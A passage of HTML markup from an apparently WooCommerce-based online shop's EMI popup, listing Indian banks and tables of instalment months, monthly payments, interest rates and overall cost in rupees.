                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,403</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">9</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,292</bdi></span> 
                                                                    <span>(13.5%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,627</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">12</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>985</bdi></span> 
                                                                    <span>(13.5%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,820</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">18</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>678</bdi></span> 
                                                                    <span>(13.5%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>12,212</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">24</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>533</bdi></span> 
                                                                    <span>(15%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>12,799</bdi></span></div>
                                            </div>
                                
            </div>
                    <div class="wcemi-plan " data-wcemi-plan="8">
                <div class="wcemi-plan__row">
                    <div class="wcemi-plan__col">Months</div>
                                            <div class="wcemi-plan__col">Monthly EMI</div>
                                                                <div class="wcemi-plan__col">Overall Cost</div>
                                    </div>

                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">3</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>3,746</bdi></span> 
                                                                    <span>(12.99%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,238</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">6</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,909</bdi></span> 
                                                                    <span>(13.99%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,452</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">9</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,294</bdi></span> 
                                                                    <span>(13.99%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,650</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">12</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>988</bdi></span> 
                                                                    <span>(13.99%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,850</bdi></span></div>
                                            </div>
                                
            </div>
                    <div class="wcemi-plan " data-wcemi-plan="10">
                <div class="wcemi-plan__row">
                    <div class="wcemi-plan__col">Months</div>
                                            <div class="wcemi-plan__col">Monthly EMI</div>
                                                                <div class="wcemi-plan__col">Overall Cost</div>
                                    </div>

                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">3</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>3,746</bdi></span> 
                                                                    <span>(13%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,238</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">6</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,903</bdi></span> 
                                                                    <span>(13%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,420</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">9</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,289</bdi></span> 
                                                                    <span>(13%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,603</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">12</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>982</bdi></span> 
                                                                    <span>(13%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,789</bdi></span></div>
                                            </div>
                                
            </div>
                    <div class="wcemi-plan " data-wcemi-plan="11">
                <div class="wcemi-plan__row">
                    <div class="wcemi-plan__col">Months</div>
                                            <div class="wcemi-plan__col">Monthly EMI</div>
                                                                <div class="wcemi-plan__col">Overall Cost</div>
                                    </div>

                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">3</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>3,746</bdi></span> 
                                                                    <span>(13%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,238</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">6</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,903</bdi></span> 
                                                                    <span>(13%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,420</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">9</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,289</bdi></span> 
                                                                    <span>(13%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,603</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">12</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>977</bdi></span> 
                                                                    <span>(12%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,727</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">18</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>671</bdi></span> 
                                                                    <span>(12%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>12,073</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">24</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>518</bdi></span> 
                                                                    <span>(12%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>12,426</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">36</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>365</bdi></span> 
                                                                    <span>(12%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>13,152</bdi></span></div>
                                            </div>
                                
            </div>
                    <div class="wcemi-plan " data-wcemi-plan="14">
                <div class="wcemi-plan__row">
                    <div class="wcemi-plan__col">Months</div>
                                            <div class="wcemi-plan__col">Monthly EMI</div>
                                                                <div class="wcemi-plan__col">Overall Cost</div>
                                    </div>

                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">3</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>3,740</bdi></span> 
                                                                    <span>(12%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,220</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">6</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,898</bdi></span> 
                                                                    <span>(12%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,387</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">9</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,295</bdi></span> 
                                                                    <span>(14%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,651</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">12</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>988</bdi></span> 
                                                                    <span>(14%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,851</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">18</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>686</bdi></span> 
                                                                    <span>(15%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>12,351</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">24</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>533</bdi></span> 
                                                                    <span>(15%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>12,799</bdi></span></div>
                                            </div>
                                
            </div>
                    <div class="wcemi-plan " data-wcemi-plan="16">
                <div class="wcemi-plan__row">
                    <div class="wcemi-plan__col">Months</div>
                                            <div class="wcemi-plan__col">Monthly EMI</div>
                                                                <div class="wcemi-plan__col">Overall Cost</div>
                                    </div>

                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">3</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>3,746</bdi></span> 
                                                                    <span>(13%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,238</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">6</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,903</bdi></span> 
                                                                    <span>(13%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,420</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">9</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,289</bdi></span> 
                                                                    <span>(13%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,603</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">12</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>982</bdi></span> 
                                                                    <span>(13%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,789</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">18</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>676</bdi></span> 
                                                                    <span>(13%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>12,166</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">24</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>523</bdi></span> 
                                                                    <span>(13%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>12,550</bdi></span></div>
                                            </div>
                                
            </div>
                    <div class="wcemi-plan " data-wcemi-plan="17">
                <div class="wcemi-plan__row">
                    <div class="wcemi-plan__col">Months</div>
                                            <div class="wcemi-plan__col">Monthly EMI</div>
                                                                <div class="wcemi-plan__col">Overall Cost</div>
                                    </div>

                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">3</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>3,746</bdi></span> 
                                                                    <span>(13%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,238</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">6</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,903</bdi></span> 
                                                                    <span>(13%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,420</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">9</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,295</bdi></span> 
                                                                    <span>(14%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,651</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">12</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>988</bdi></span> 
                                                                    <span>(14%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,851</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">18</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>686</bdi></span> 
                                                                    <span>(15%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>12,351</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">24</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>533</bdi></span> 
                                                                    <span>(15%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>12,799</bdi></span></div>
                                            </div>
                                
            </div>
                    <div class="wcemi-plan " data-wcemi-plan="19">
                <div class="wcemi-plan__row">
                    <div class="wcemi-plan__col">Months</div>
                                            <div class="wcemi-plan__col">Monthly EMI</div>
                                                                <div class="wcemi-plan__col">Overall Cost</div>
                                    </div>

                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">3</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>3,752</bdi></span> 
                                                                    <span>(14%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,257</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">6</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,909</bdi></span> 
                                                                    <span>(14%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,452</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">9</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,295</bdi></span> 
                                                                    <span>(14%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,651</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">12</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>988</bdi></span> 
                                                                    <span>(14%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,851</bdi></span></div>
                                            </div>
                                
            </div>
                    <div class="wcemi-plan " data-wcemi-plan="20">
                <div class="wcemi-plan__row">
                    <div class="wcemi-plan__col">Months</div>
                                            <div class="wcemi-plan__col">Monthly EMI</div>
                                                                <div class="wcemi-plan__col">Overall Cost</div>
                                    </div>

                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">3</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>3,746</bdi></span> 
                                                                    <span>(13%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,238</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">6</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,903</bdi></span> 
                                                                    <span>(13%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,420</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">9</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,295</bdi></span> 
                                                                    <span>(14%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,651</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">12</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>988</bdi></span> 
                                                                    <span>(14%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,851</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">18</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>686</bdi></span> 
                                                                    <span>(15%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>12,351</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">24</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>533</bdi></span> 
                                                                    <span>(15%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>12,799</bdi></span></div>
                                            </div>
                                
            </div>
        
    </div><!-- .EMI popup EMIs -->
        

    <!-- EMI popup EMIs -->
    <div class="wcemi-emis " data-wcemi-emis="29376">
        
        <div class="wcemi-bank">
                            <div class="wcemi-bank__item wcemi-bank__item--selected" data-wcemi-bank="1">
                    AXIS BANK                </div>
                            <div class="wcemi-bank__item " data-wcemi-bank="3">
                    BANK OF BARODA                </div>
                            <div class="wcemi-bank__item " data-wcemi-bank="5">
                    HDFC BANK                </div>
                            <div class="wcemi-bank__item " data-wcemi-bank="7">
                    HSBC BANK                </div>
                            <div class="wcemi-bank__item " data-wcemi-bank="9">
                    ICICI BANK                </div>
                            <div class="wcemi-bank__item " data-wcemi-bank="12">
                    INDUSIND BANK                </div>
                            <div class="wcemi-bank__item " data-wcemi-bank="13">
                    KOTAK BANK                </div>
                            <div class="wcemi-bank__item " data-wcemi-bank="15">
                    RATNAKAR BANK                </div>
                            <div class="wcemi-bank__item " data-wcemi-bank="18">
                    STANDARD CHARTERED BANK                </div>
                            <div class="wcemi-bank__item " data-wcemi-bank="21">
                    YES BANK                </div>
                    </div>

                    <div class="wcemi-plan wcemi-plan--selected" data-wcemi-plan="1">
                <div class="wcemi-plan__row">
                    <div class="wcemi-plan__col">Months</div>
                                            <div class="wcemi-plan__col">Monthly EMI</div>
                                                                <div class="wcemi-plan__col">Overall Cost</div>
                                    </div>

                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">3</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>3,746</bdi></span> 
                                                                    <span>(13%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,238</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">6</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,903</bdi></span> 
                                                                    <span>(13%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,420</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">9</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,295</bdi></span> 
                                                                    <span>(14%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,651</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">12</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>988</bdi></span> 
                                                                    <span>(14%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,851</bdi></span></div>
                                            </div>
                                
            </div>
                    <div class="wcemi-plan " data-wcemi-plan="3">
